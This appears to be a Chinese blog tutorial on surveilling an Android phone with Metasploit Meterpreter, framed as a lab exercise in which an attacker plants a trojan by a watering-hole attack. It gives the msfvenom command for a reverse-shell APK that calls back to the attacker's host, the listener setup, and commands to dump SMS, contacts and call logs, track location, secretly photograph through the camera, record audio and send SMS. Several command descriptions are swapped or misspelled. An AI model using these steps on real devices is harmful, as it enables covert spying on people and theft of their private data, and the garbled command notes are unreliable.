基于Meterpreter安卓手机监控

概述

在前面的文章中已经对Meterpreter的详细介绍,这里不再重复赘述(传送门)。本文着重介绍在Metasploi框架下中基于Meterpreter对安卓手机的持续性监控。

背景

攻击者通过水坑攻击的方式往受害者的安卓手机中植入了木马程序,通过木马程序对其进行持续性监控,从而获取有价值的信息。

实验环境

攻击者:kali linux (192.168.31.248)

受害者:EMUI系统3.1

实战



- 使用msfvenom生成木马文件;

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.31.248 LPORT=4444 R > /var/www/html/pentest.apk



- 将木马植入受害者手机后,在metasploit中使用meterpreter攻击载荷进行反向监听,等待受害者点击木马程序并返回meterpreter会话;

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.31.248

set lport 4444

exploit



- 当接收到meterpreter会话后,就可以对目标安卓手机进行相应的操作了。以下放一张网图做一下简单的解释;



- 接下来是对常用功能进行简单的实践;跟基于meterpreter对Windows系统进行控制一样,有些功能和命令都是通用的。如sysinfo,webcam_list等;

Wakelock #激活或关闭wakelock功能。顺便简单介绍下wakelock,该功能主要作用是控制手机在息屏情况下是否继续运转程序。详细情况可自行百度。

check_root #检查是否为root模式

check_root #检查是否root

dump_calllog #获取通讯录

dump_contacts #获取通话记录

dump_sms #获取短信记录

geolcate #获取地理位置

run get_local_subnets #获取网段与掩码

- 在获取相关信息后,即可进行相应的监控操作;



webcam_list #查看摄像头列表

webcam_stream #调用摄像头

webcam_chat #视频通话

webcam_snap #偷拍

record_mic #录取一段音频

send_sms -d +8610086 -t “测试短信” #发送短信

结束语

以上仅为实验步骤。但在实际渗透过程中,远没有这么简单。不仅需要考虑如何将木马植入受害者的设备,还要考虑木马免杀、木马寄生等问题。在后续的文章中也会将这些问题逐一进行介绍。